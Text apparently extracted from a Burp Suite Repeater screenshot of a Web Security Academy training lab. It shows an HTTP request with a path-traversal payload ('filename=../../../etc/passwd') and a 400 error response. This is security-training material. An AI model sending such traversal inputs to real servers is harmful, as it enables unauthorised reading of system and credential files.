 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a4b006003d970ad80199e1f00aa0003.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a4b006003d970ad80199e1f00aa0003.web-security-academy.net
3 Cookie: session=mYoKQ9siDXwF2znDyOLm5hsyxnYpLwkN
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a4b006003d970ad80199e1f00aa0003.web-security-academy.net/product?productId=9
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 152 bytes | 204 millis